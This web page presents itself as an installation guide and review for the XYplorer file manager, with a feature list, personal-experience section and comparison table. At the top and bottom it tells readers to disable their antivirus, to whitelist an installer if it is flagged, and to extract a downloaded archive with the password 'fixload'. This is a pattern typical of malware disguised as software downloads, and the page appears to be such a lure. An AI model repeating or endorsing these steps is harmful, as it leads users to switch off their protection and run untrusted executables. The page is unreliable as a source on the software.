XYplorer: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
XYplorer is a feature-rich file manager for Windows that combines the classic two-panel explorer style with advanced search, scripting, and customization options. It’s often chosen by power users who want more flexibility than Windows Explorer without diving into overly complex tools. In this article, I’ll show how to install XYplorer, explain what it does, and share my personal experience with its strengths and limitations.
How to Extract/Install

After downloading xyplorer_setup.exe, run the installer. You’ll be prompted to accept the license agreement, choose an installation folder, and select whether to install a portable or full version. Portable mode is great if you want XYplorer on a USB stick, while the standard installation is best for everyday use.
Possible Errors During Installation
- Administrator Permissions: If installation fails, run the setup as administrator.
- Corrupt Installer: Redownload if the setup file doesn’t complete properly.
- Blocked by Antivirus: Whitelist the installer temporarily if flagged incorrectly.
How to Verify Successful Installation

Launch XYplorer from the Start Menu. A dual-pane file manager window should appear. Test navigation by opening a folder and trying features like tabbed browsing or preview. If everything loads smoothly, the installation was successful.
What XYplorer Does
XYplorer expands file management with tools not available in Windows Explorer. Key features include:
- Tabbed Browsing: Open multiple folder locations like browser tabs.
- Dual Pane Mode: View and manage two folders side by side.
- Advanced Search: Powerful filters with Boolean operators and content search.
- Scripting: Automate repetitive tasks with custom scripts.
- File Preview: Instant preview for text, images, and multimedia files.
- Customizable Interface: Adjust layouts, colors, and toolbar buttons to your liking.
Personal Experience Using XYplorer
I started using XYplorer when handling large project directories with thousands of files. Windows Explorer often froze during searches, but XYplorer’s indexed and filter-based search cut the time dramatically. The dual-pane view also made file transfers faster compared to juggling multiple Explorer windows.

I’ve tried alternatives like Directory Opus and FreeCommander. Directory Opus is more powerful but heavier and pricier, while FreeCommander is good but less polished. XYplorer felt like the right middle ground: lightweight, customizable, and strong in performance.
Pros:
- Portable option
- Advanced search
- Scripting support
Cons:
- Windows-only
- Older interface style
- advanced features take time to learn
Comparison with Alternatives
| Program | Pros | Cons |
|---|---|---|
| XYplorer | Lightweight, portable option, advanced search & scripting | Windows-only, interface looks dated |
| Directory Opus | Extremely powerful, modern interface | Expensive, heavier on resources |
| FreeCommander | Free, dual-pane support | Less polished UI, fewer advanced tools |
| Total Commander | Classic, highly customizable | Steeper learning curve, dated visuals |
FAQ
Conclusion
XYplorer is a strong alternative to Windows Explorer for anyone who needs more control and speed in file management. In my experience, it was especially helpful with large projects, where advanced search and dual-pane navigation saved time. It may look simple at first glance, but under the hood, it offers a level of flexibility most standard file managers can’t match.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.
Step 2: Extract the downloaded archive.


Step 3: Extract the installer archive (Password: fixload)
Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.